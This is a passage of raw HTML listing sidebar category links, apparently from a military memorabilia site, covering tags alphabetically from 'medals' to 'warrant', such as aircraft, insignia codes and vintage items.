	<li class="cat-item cat-item-2568"><a href="https://usmilitaryairforce.com/category/medals/" >medals</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://usmilitaryairforce.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://usmilitaryairforce.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://usmilitaryairforce.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://usmilitaryairforce.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://usmilitaryairforce.com/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://usmilitaryairforce.com/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://usmilitaryairforce.com/category/mil-tec/" >mil-tec</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://usmilitaryairforce.com/category/militaria/" >militaria</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://usmilitaryairforce.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://usmilitaryairforce.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://usmilitaryairforce.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://usmilitaryairforce.com/category/missile/" >missile</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://usmilitaryairforce.com/category/mitchell/" >mitchell</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://usmilitaryairforce.com/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://usmilitaryairforce.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://usmilitaryairforce.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://usmilitaryairforce.com/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://usmilitaryairforce.com/category/moorish/" >moorish</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://usmilitaryairforce.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://usmilitaryairforce.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://usmilitaryairforce.com/category/motorworks/" >motorworks</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://usmilitaryairforce.com/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://usmilitaryairforce.com/category/multicam/" >multicam</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://usmilitaryairforce.com/category/muriels/" >muriel&#039;s</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://usmilitaryairforce.com/category/muslims/" >muslims</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://usmilitaryairforce.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://usmilitaryairforce.com/category/n-3b/" >n-3b</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://usmilitaryairforce.com/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://usmilitaryairforce.com/category/nanee-bww/" >nanee-bww</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://usmilitaryairforce.com/category/nato/" >nato</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://usmilitaryairforce.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://usmilitaryairforce.com/category/ncaaf/" >ncaaf</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://usmilitaryairforce.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://usmilitaryairforce.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://usmilitaryairforce.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://usmilitaryairforce.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://usmilitaryairforce.com/category/ninth/" >ninth</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://usmilitaryairforce.com/category/norden/" >norden</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://usmilitaryairforce.com/category/notstart/" >notstart</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://usmilitaryairforce.com/category/nuclear/" >nuclear</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://usmilitaryairforce.com/category/nwob/" >nwob</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://usmilitaryairforce.com/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://usmilitaryairforce.com/category/officer/" >officer</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://usmilitaryairforce.com/category/openers/" >openers</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://usmilitaryairforce.com/category/orden/" >orden</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://usmilitaryairforce.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://usmilitaryairforce.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://usmilitaryairforce.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://usmilitaryairforce.com/category/p-51/" >p-51</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://usmilitaryairforce.com/category/p-51d/" >p-51d</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://usmilitaryairforce.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://usmilitaryairforce.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://usmilitaryairforce.com/category/pappy/" >pappy</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://usmilitaryairforce.com/category/paratroopers/" >paratroopers</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://usmilitaryairforce.com/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://usmilitaryairforce.com/category/passed/" >passed</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://usmilitaryairforce.com/category/patch/" >patch</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://usmilitaryairforce.com/category/patina/" >patina</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://usmilitaryairforce.com/category/philippine/" >philippine</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://usmilitaryairforce.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://usmilitaryairforce.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://usmilitaryairforce.com/category/physiology/" >physiology</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://usmilitaryairforce.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://usmilitaryairforce.com/category/pilotenhaube/" >pilotenhaube</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://usmilitaryairforce.com/category/pilots/" >pilots</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://usmilitaryairforce.com/category/pk1148/" >pk1148</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://usmilitaryairforce.com/category/pk175/" >pk175</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://usmilitaryairforce.com/category/pk176/" >pk176</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://usmilitaryairforce.com/category/pk227/" >pk227</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://usmilitaryairforce.com/category/pk228/" >pk228</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://usmilitaryairforce.com/category/pk406/" >pk406</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://usmilitaryairforce.com/category/pk421/" >pk421</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://usmilitaryairforce.com/category/pk444/" >pk444</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://usmilitaryairforce.com/category/pk446/" >pk446</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://usmilitaryairforce.com/category/pk459/" >pk459</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://usmilitaryairforce.com/category/pk463/" >pk463</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://usmilitaryairforce.com/category/pk516/" >pk516</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://usmilitaryairforce.com/category/pk518/" >pk518</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://usmilitaryairforce.com/category/pk532/" >pk532</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://usmilitaryairforce.com/category/pk57/" >pk57</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://usmilitaryairforce.com/category/pk617/" >pk617</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://usmilitaryairforce.com/category/pk621/" >pk621</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://usmilitaryairforce.com/category/pk674/" >pk674</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://usmilitaryairforce.com/category/pk675/" >pk675</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://usmilitaryairforce.com/category/pk676/" >pk676</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://usmilitaryairforce.com/category/pk87/" >pk87</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://usmilitaryairforce.com/category/pk880/" >pk880</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://usmilitaryairforce.com/category/pk881/" >pk881</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://usmilitaryairforce.com/category/pk883/" >pk883</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://usmilitaryairforce.com/category/pk884/" >pk884</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://usmilitaryairforce.com/category/pk889/" >pk889</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://usmilitaryairforce.com/category/pk890/" >pk890</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://usmilitaryairforce.com/category/pk891/" >pk891</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://usmilitaryairforce.com/category/pk894/" >pk894</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://usmilitaryairforce.com/category/pk897/" >pk897</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://usmilitaryairforce.com/category/pk901/" >pk901</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://usmilitaryairforce.com/category/pk902/" >pk902</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://usmilitaryairforce.com/category/pk903/" >pk903</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://usmilitaryairforce.com/category/pk904/" >pk904</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://usmilitaryairforce.com/category/pk905/" >pk905</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://usmilitaryairforce.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://usmilitaryairforce.com/category/polaroid/" >polaroid</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://usmilitaryairforce.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://usmilitaryairforce.com/category/polska/" >polska</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://usmilitaryairforce.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://usmilitaryairforce.com/category/post-wwii/" >post-wwii</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://usmilitaryairforce.com/category/postal/" >postal</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://usmilitaryairforce.com/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://usmilitaryairforce.com/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://usmilitaryairforce.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://usmilitaryairforce.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://usmilitaryairforce.com/category/pre-ww2/" >pre-ww2</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://usmilitaryairforce.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://usmilitaryairforce.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://usmilitaryairforce.com/category/prop/" >prop</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://usmilitaryairforce.com/category/propeller/" >propeller</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://usmilitaryairforce.com/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://usmilitaryairforce.com/category/psyop/" >psyop</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://usmilitaryairforce.com/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://usmilitaryairforce.com/category/putins/" >putins</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://usmilitaryairforce.com/category/quitting/" >quitting</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://usmilitaryairforce.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://usmilitaryairforce.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://usmilitaryairforce.com/category/rank/" >rank</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://usmilitaryairforce.com/category/rankin/" >rankin</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://usmilitaryairforce.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://usmilitaryairforce.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://usmilitaryairforce.com/category/rarer/" >rarer</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://usmilitaryairforce.com/category/re-cased/" >re-cased</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://usmilitaryairforce.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://usmilitaryairforce.com/category/reaper/" >reaper</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://usmilitaryairforce.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://usmilitaryairforce.com/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://usmilitaryairforce.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://usmilitaryairforce.com/category/reconnaissance/" >reconnaissance</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://usmilitaryairforce.com/category/redneck/" >redneck</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://usmilitaryairforce.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://usmilitaryairforce.com/category/reference/" >reference</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://usmilitaryairforce.com/category/report/" >report</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://usmilitaryairforce.com/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://usmilitaryairforce.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://usmilitaryairforce.com/category/resisting/" >resisting</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://usmilitaryairforce.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://usmilitaryairforce.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://usmilitaryairforce.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://usmilitaryairforce.com/category/reversed/" >reversed</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://usmilitaryairforce.com/category/riesen/" >riesen</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://usmilitaryairforce.com/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://usmilitaryairforce.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://usmilitaryairforce.com/category/righter/" >righter</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://usmilitaryairforce.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://usmilitaryairforce.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://usmilitaryairforce.com/category/rolfe/" >rolfe</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://usmilitaryairforce.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://usmilitaryairforce.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://usmilitaryairforce.com/category/russet/" >russet</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://usmilitaryairforce.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://usmilitaryairforce.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://usmilitaryairforce.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://usmilitaryairforce.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://usmilitaryairforce.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://usmilitaryairforce.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://usmilitaryairforce.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://usmilitaryairforce.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://usmilitaryairforce.com/category/security/" >security</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://usmilitaryairforce.com/category/seenot/" >seenot</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://usmilitaryairforce.com/category/selby/" >selby</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://usmilitaryairforce.com/category/selects/" >selects</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://usmilitaryairforce.com/category/serre/" >serre</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://usmilitaryairforce.com/category/sextant/" >sextant</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://usmilitaryairforce.com/category/seymour/" >seymour</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://usmilitaryairforce.com/category/shearling/" >shearling</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://usmilitaryairforce.com/category/sheepskin/" >sheepskin</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://usmilitaryairforce.com/category/sherwin/" >sherwin</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://usmilitaryairforce.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://usmilitaryairforce.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://usmilitaryairforce.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://usmilitaryairforce.com/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://usmilitaryairforce.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://usmilitaryairforce.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://usmilitaryairforce.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://usmilitaryairforce.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://usmilitaryairforce.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://usmilitaryairforce.com/category/sru-21p/" >sru-21p</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://usmilitaryairforce.com/category/stairwell/" >stairwell</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://usmilitaryairforce.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://usmilitaryairforce.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://usmilitaryairforce.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://usmilitaryairforce.com/category/stefanel/" >stefanel</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://usmilitaryairforce.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://usmilitaryairforce.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://usmilitaryairforce.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://usmilitaryairforce.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://usmilitaryairforce.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://usmilitaryairforce.com/category/strikes/" >strikes</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://usmilitaryairforce.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://usmilitaryairforce.com/category/stuttgart/" >stuttgart</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://usmilitaryairforce.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://usmilitaryairforce.com/category/successful/" >successful</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://usmilitaryairforce.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://usmilitaryairforce.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://usmilitaryairforce.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://usmilitaryairforce.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://usmilitaryairforce.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://usmilitaryairforce.com/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://usmilitaryairforce.com/category/surviving/" >surviving</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://usmilitaryairforce.com/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://usmilitaryairforce.com/category/sweetheart/" >sweetheart</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://usmilitaryairforce.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://usmilitaryairforce.com/category/takes/" >takes</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://usmilitaryairforce.com/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://usmilitaryairforce.com/category/temperature/" >temperature</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://usmilitaryairforce.com/category/tension/" >tension</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://usmilitaryairforce.com/category/terrible/" >terrible</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://usmilitaryairforce.com/category/terrifying/" >terrifying</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://usmilitaryairforce.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://usmilitaryairforce.com/category/theater/" >theater</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://usmilitaryairforce.com/category/theatre/" >theatre</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://usmilitaryairforce.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://usmilitaryairforce.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://usmilitaryairforce.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://usmilitaryairforce.com/category/toff/" >toff</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://usmilitaryairforce.com/category/tomica/" >tomica</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://usmilitaryairforce.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://usmilitaryairforce.com/category/transport/" >transport</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://usmilitaryairforce.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://usmilitaryairforce.com/category/troops/" >troops</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://usmilitaryairforce.com/category/trumpeter/" >trumpeter</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://usmilitaryairforce.com/category/tuskegee/" >tuskegee</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://usmilitaryairforce.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://usmilitaryairforce.com/category/u3b-114/" >u3b-114</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://usmilitaryairforce.com/category/u3b-116/" >u3b-116</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://usmilitaryairforce.com/category/u3b-118/" >u3b-118</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://usmilitaryairforce.com/category/u3b-119/" >u3b-119</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://usmilitaryairforce.com/category/u3b-131/" >u3b-131</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://usmilitaryairforce.com/category/uber/" >uber</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://usmilitaryairforce.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://usmilitaryairforce.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://usmilitaryairforce.com/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://usmilitaryairforce.com/category/uniform/" >uniform</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://usmilitaryairforce.com/category/unissued/" >unissued</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://usmilitaryairforce.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://usmilitaryairforce.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://usmilitaryairforce.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://usmilitaryairforce.com/category/usaaf/" >usaaf</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://usmilitaryairforce.com/category/usaf/" >usaf</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://usmilitaryairforce.com/category/usairforce/" >usairforce</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://usmilitaryairforce.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://usmilitaryairforce.com/category/usgi/" >usgi</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://usmilitaryairforce.com/category/v-44/" >v-44</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://usmilitaryairforce.com/category/valkyrie/" >valkyrie</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://usmilitaryairforce.com/category/variations/" >variations</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://usmilitaryairforce.com/category/venezuela/" >venezuela</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://usmilitaryairforce.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://usmilitaryairforce.com/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://usmilitaryairforce.com/category/vhc34/" >vhc34</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://usmilitaryairforce.com/category/victorinox/" >victorinox</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://usmilitaryairforce.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://usmilitaryairforce.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://usmilitaryairforce.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://usmilitaryairforce.com/category/vintageeddie/" >vintageeddie</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://usmilitaryairforce.com/category/vintagel/" >vintagel</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://usmilitaryairforce.com/category/visor/" >visor</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://usmilitaryairforce.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://usmilitaryairforce.com/category/volumes/" >volumes</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://usmilitaryairforce.com/category/wa1-16/" >wa1-16</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://usmilitaryairforce.com/category/wa1-17/" >wa1-17</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://usmilitaryairforce.com/category/wa1-2/" >wa1-2</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://usmilitaryairforce.com/category/wa1-4/" >wa1-4</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://usmilitaryairforce.com/category/wa1-6/" >wa1-6</a>
</li>
	<li class="cat-item cat-item-2164 current-cat"><a href="https://usmilitaryairforce.com/category/wa1-7/" >wa1-7</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://usmilitaryairforce.com/category/wa3-21/" >wa3-21</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://usmilitaryairforce.com/category/wa3-41/" >wa3-41</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://usmilitaryairforce.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://usmilitaryairforce.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://usmilitaryairforce.com/category/waltham/" >waltham</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://usmilitaryairforce.com/category/wanna/" >wanna</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://usmilitaryairforce.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://usmilitaryairforce.com/category/warrant/" >warrant</a>
</li>
